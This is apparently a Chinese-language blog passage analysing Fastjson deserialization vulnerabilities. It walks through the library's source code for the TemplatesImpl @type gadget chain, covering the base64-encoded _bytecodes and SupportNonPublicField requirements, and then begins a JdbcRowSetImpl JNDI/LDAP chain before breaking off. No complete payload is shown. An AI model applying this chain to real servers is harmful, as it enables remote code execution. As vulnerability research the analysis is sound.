
这里是先对key是否等于@type进行了一个判断,如果是,则获取@type中的值给到typeName,所以传进来的应该是com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl,并且调用反射把这个类名传递进去获取一个方法来获取类对象,接着就走到了ObjectDeserializer deserializer = config.getDeserializer(clazz);,获得了一个JavaBeanDeserializer对象并且调用他的deserialze方法作为返回值返回,继续跟踪,他会加载两次重载,来到如下位置

走完这两步,可以看到,他直接获取到了outputProperties,我们这里跟踪一下,他是哪里获取到的这个outputProperties,往上看代码,fieldDeser是通过sortedFieldDeserializers[fieldIndex]进行赋值,此时的fieldIndex是0,那么这里的sortedFieldDeserializers是哪里来的呢?这里可以发现他是通过构造方法进行赋值也就是在实例化的时候,我们找到实例化对象的地方,发现是在之前的ObjectDeserializer deserializer = config.getDeserializer(clazz);地方进行初始化
public JavaBeanDeserializer(ParserConfig config, JavaBeanInfo beanInfo){
this.clazz = beanInfo.clazz;
this.beanInfo = beanInfo;
sortedFieldDeserializers = new FieldDeserializer[beanInfo.sortedFields.length];
for (int i = 0, size = beanInfo.sortedFields.length; i < size; ++i) {
FieldInfo fieldInfo = beanInfo.sortedFields[i];
FieldDeserializer fieldDeserializer = config.createFieldDeserializer(config, beanInfo, fieldInfo);
sortedFieldDeserializers[i] = fieldDeserializer;
}
fieldDeserializers = new FieldDeserializer[beanInfo.fields.length];
for (int i = 0, size = beanInfo.fields.length; i < size; ++i) {
FieldInfo fieldInfo = beanInfo.fields[i];
FieldDeserializer fieldDeserializer = getFieldDeserializer(fieldInfo.name);
fieldDeserializers[i] = fieldDeserializer;
}
}
我们这里跟进一下他初始化的过程,这里把config.getDeserializer的代码放出
public ObjectDeserializer getDeserializer(Type type) {
ObjectDeserializer derializer = this.derializers.get(type);
if (derializer != null) {
return derializer;
}
if (type instanceof Class<?>) {
return getDeserializer((Class<?>) type, type);
}
if (type instanceof ParameterizedType) {
Type rawType = ((ParameterizedType) type).getRawType();
if (rawType instanceof Class<?>) {
return getDeserializer((Class<?>) rawType, type);
} else {
return getDeserializer(rawType);
}
}
return JavaObjectDeserializer.instance;
}
在上面的代码中,会进入第二个if判断,从而调用到getDeserializer((Class<?>) type, type);跟进,在最后的时候调用了derializer = createJavaBeanDeserializer(clazz, type);继续跟进createJavaBeanDeserializer,而这个方法又调用了JavaBeanInfo beanInfo = JavaBeanInfo.build(clazz, type, propertyNamingStrategy);,然后在build方法中有如下循环,对clazz的方法进行了遍历,此时的clazz是com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl,遍历了他其中的方法,判断名字长度是否大于四,是否是静态方法,是否是以get开头,并且第四个字母为大写,,是否有参数传入,以及返回值类型继承自Collection Map AtomicBoolean AtomicInteger AtomicLong
for (Method method : clazz.getMethods()) { // getter methods
String methodName = method.getName();
if (methodName.length() < 4) {
continue;
}
if (Modifier.isStatic(method.getModifiers())) {
continue;
}
if (methodName.startsWith("get") && Character.isUpperCase(methodName.charAt(3))) {
if (method.getParameterTypes().length != 0) {
continue;
}
if (Collection.class.isAssignableFrom(method.getReturnType()) //
|| Map.class.isAssignableFrom(method.getReturnType()) //
|| AtomicBoolean.class == method.getReturnType() //
|| AtomicInteger.class == method.getReturnType() //
|| AtomicLong.class == method.getReturnType() //
) {
String propertyName;
JSONField annotation = method.getAnnotation(JSONField.class);
if (annotation != null && annotation.deserialize()) {
continue;
}
if (annotation != null && annotation.name().length() > 0) {
propertyName = annotation.name();
} else {
propertyName = Character.toLowerCase(methodName.charAt(3)) + methodName.substring(4);
}
FieldInfo fieldInfo = getField(fieldList, propertyName);
if (fieldInfo != null) {
continue;
}
if (propertyNamingStrategy != null) {
propertyName = propertyNamingStrategy.translate(propertyName);
}
add(fieldList, new FieldInfo(propertyName, method, null, clazz, type, 0, 0, 0, annotation, null, null));
}
}
}
return new JavaBeanInfo(clazz, builderClass, defaultConstructor, null, null, buildMethod, jsonType, fieldList);
}
TemplatesImpl的getOutputProperties()刚好满足,这样一来的话就执行到了add(fieldList, new FieldInfo(propertyName, method, null, clazz, type, 0, 0, 0, annotation, null, null));

然后就是来到了JavaBeanDeserializer的构造函数,对beanInfo.sortedFields进行了遍历,把结果给了sortedFieldDeserializers[]
public JavaBeanDeserializer(ParserConfig config, JavaBeanInfo beanInfo){
this.clazz = beanInfo.clazz;
this.beanInfo = beanInfo;
sortedFieldDeserializers = new FieldDeserializer[beanInfo.sortedFields.length];
for (int i = 0, size = beanInfo.sortedFields.length; i < size; ++i) {
FieldInfo fieldInfo = beanInfo.sortedFields[i];
FieldDeserializer fieldDeserializer = config.createFieldDeserializer(config, beanInfo, fieldInfo);
sortedFieldDeserializers[i] = fieldDeserializer;
}
fieldDeserializers = new FieldDeserializer[beanInfo.fields.length];
for (int i = 0, size = beanInfo.fields.length; i < size; ++i) {
FieldInfo fieldInfo = beanInfo.fields[i];
FieldDeserializer fieldDeserializer = getFieldDeserializer(fieldInfo.name);
fieldDeserializers[i] = fieldDeserializer;
}
}
然后就回到了我们刚刚获得outputProperties的地方了,然后继续往下,会走到boolean match = parseField(parser, key, object, type, fieldValues);,接着继续调试,来到com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer# parseField这一步
,在parseField方法末尾执行了有一个setValue(object, value);,我们跟进,往下调试,在如下位置存在反射调用执行TemplatesImpl的getOutputProperties()方法。
其实到这里已经算结束了,因为后面的部分就是jdk7u21后半条链,这样就能弹出计算器了
这里的话前面是说到有两种方法,一种是parse,一种是parseObject,差别在于parseObject("",class)在调用JavaBeanInfo.build() 方法时传入的clazz参数源于parseObject方法中第二个参数中指定的类,而parse("")这种方式调用JavaBeanInfo.build()方法时传入的clazz参数获取于json字符串中@type字段的值。
坑一
为什么我们需要对_bytecodes进行base64编码?
在com.alibaba.fastjson.parser.DefaultJSONParser#parseObject处有如下代码
if (token == JSONToken.LITERAL_STRING) {
if (type == byte[].class) {
byte[] bytes = lexer.bytesValue();
lexer.nextToken();
return (T) bytes;
}
if (type == char[].class) {
String strVal = lexer.stringVal();
lexer.nextToken();
return (T) strVal.toCharArray();
}
}
其中bytes使用到了lexer.bytesValue();方法,这里跟进这个方法,位于com.alibaba.fastjson.parser#JSONScanner
public byte[] bytesValue() {
return IOUtils.decodeBase64(text, np + 1, sp);
}
这里的话他是有调用IOUtils.decodeBase64进行解密,所以我们需要给他base64编码
坑二:
在反序列化的时候为什么要加入Feature.SupportNonPublicField参数值?
Feature.SupportNonPublicField的作用是支持反序列化使用非public修饰符保护的属性,在Fastjson中序列化private属性,并且TemplatesImpl里的属性都是私有的
JNDI之JdbcRowSetImpl
漏洞分析
jndi注入通用性较强,但是需要在目标出网的情况下才能使用
我这里选择通过ldap进行利用,依旧在JSON.parse()下个断点,进行调试
public static Object parse(String text, int features) {
if (text == null) {
return null;
}
DefaultJSONParser parser = new DefaultJSONParser(text, ParserConfig.getGlobalInstance(), features);
Object value = parser.parse();
parser.handleResovleTask(value);
parser.close();
return value;
}
调用到他的重载方法,验证了一下text是否为null,初始化了一个DefaultJSONParser对象。进入这个对象的构造方法,对自身属性进行赋值,判断之前的text的开头是{还是[开头,如果是{开头,设置token值是12

创建完成后调用DefaultJSONParser#parse方法,继续跟进,调用的自身的重载方法,因为之前的token是12,所以这里会创建一个JSONObject对象,然后调用DefaultJSONParser#parseObject方法并且作为返回值返回

在DefaultJSONParser#parseObject方法中,前面的部分是对token的一些比较,然后在如下位置获取到了KEY,就是我们的@type部分

获取到了key以后程序走到如下位置,这里的话通过TypeUtils#loadClass方法去加载Class,调用反射来获取类对象
